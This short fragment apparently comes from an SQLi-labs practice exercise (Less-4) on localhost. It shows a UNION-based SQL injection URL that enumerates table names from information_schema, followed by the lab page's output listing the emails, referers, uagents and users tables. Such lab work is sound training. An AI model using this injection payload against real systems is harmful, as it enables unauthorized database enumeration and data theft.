 http://127.0.0.1/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users